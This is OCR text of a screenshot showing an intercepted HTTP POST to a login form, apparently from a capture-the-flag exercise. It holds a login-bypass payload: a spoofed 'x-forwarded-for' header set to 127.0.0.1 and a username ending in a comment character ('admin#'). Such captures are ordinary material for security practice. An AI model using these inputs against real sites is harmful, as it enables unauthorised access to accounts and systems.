 1 POST / HTTP/1.1
2 Host: 114.67.175.224:10113
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:10113
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.175.224:10113/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
13 Cookie: PHPSESSID=9ajqo2bmt9bbegs3u0j0gndhl2;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408;
_ga=GA1.1.1547903999.1657624408;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1657625811
14 Connection: close
15 x-forwarded-for:127.0.0.1
16
17 user=admin#&pass=123456